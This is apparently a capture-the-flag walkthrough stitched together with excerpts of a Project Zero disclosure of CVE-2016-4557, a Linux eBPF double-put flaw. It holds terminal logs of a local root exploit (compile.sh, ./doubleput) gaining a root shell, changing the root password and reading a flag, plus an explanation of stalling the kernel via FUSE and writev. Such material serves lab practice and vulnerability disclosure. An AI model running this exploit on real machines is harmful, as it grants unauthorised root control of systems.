 writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
whoami
root
passwd root
Enter new UNIX password: Yang1225
Retype new UNIX password: Yang1225
passwd: password updated successfully
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
cd /root
ls
the-flag.txt
cat the-flag.txt
Well Done!!!!
Congratulations are in order.  :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!
mounts a FUSE filesystem that artificially delays
read accesses, then mmap()s a file containing a struct iovec from that FUSE
filesystem and passes the result of mmap() to writev(). (Another way to do this
would be to use the userfaultfd() syscall.)
writev() calls do_writev(), which looks up the struct file * corresponding to
the file descriptor number and then calls vfs_writev(). vfs_writev() verifies
that the target file is writable, then calls do_readv_writev(), which first
copies the struct iovec from userspace using import_iovec(), then performs the
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
crasher.tar
10.0 KB Download
Comment 1 by jannh@google.com on Wed, Apr 27, 2016, 10:50 PM GM
Status: Fixed (was: New)
/torvalds/linux.git/commit/
Comment 2 by jannh@google.com on Wed, May 4, 2016, 12:48 AM GM
Labels: -Restrict-View-Commit
Comment 3 by jannh@google.com on Wed, Dec 7, 2016, 5:03 AM GMT
Labels: CVE-2016-4557
Comment 4 by jannh@google.com on Fri, Jun 2, 2017, 5:14 PM GMT+
Labels: Methodology-source-review
the quality of its services and to analyze traffic.
Learn more
OK, got it